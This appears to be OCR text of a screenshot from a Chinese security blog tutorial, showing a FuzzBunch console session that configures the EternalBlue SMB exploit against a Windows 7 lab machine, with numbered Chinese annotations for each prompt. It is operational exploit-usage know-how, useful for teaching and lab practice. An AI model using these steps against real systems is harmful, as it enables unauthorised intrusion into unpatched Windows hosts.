 C:\WINDOWS\system32\cmd.exe - python c:\test\windows\fb.py
[?] MaxExploitAttempts [3] :
[*]  GroomAllocations :: Number of large SMBv2 buffers (Vista+) or SessionSetup
allocations (XK/2K3) to do.
1 攻击参数默认即可
[?] GroomAllocations [12] :
[*]  Target :: Operating System, Service Pack, and Architecture of target OS
0) XP Windows XP 32-Bit All Service Packs
*1) WIN72K8R2 Windows 7 and 2008 R2 32-Bit and 64-Bit All Service Packs
[?] Target [1] : 1
2 靶机操作系统选择win7
[!] Preparing to Execute Eternalblue
[*]  Mode :: Delivery mechanism
*0) DANE Forward deployment via DARINGNEOPHYTE
1) FB Traditional deployment from within FUZZBUNCH
[?] Mode [0] : 1
3 选择FB
[+] Run Mode: FB
[?] This will execute locally like traditional Fuzzbunch plugins. Are you sure?
(y/n) [Yes] :
[*] Redirection OFF
[+] Configure Plugin Local Tunnels
[+] Local Tunnel - local-tunnel-1
[?] Destination IP [192.168.44.132] :
4 默认输入Enter即可
[?] Destination Port [445] :
[+] (TCP) Local 192.168.44.132:445
[+] Configure Plugin Remote Tunnels
娜璋AI安全之家
https://blog.csdn.net/Eastmount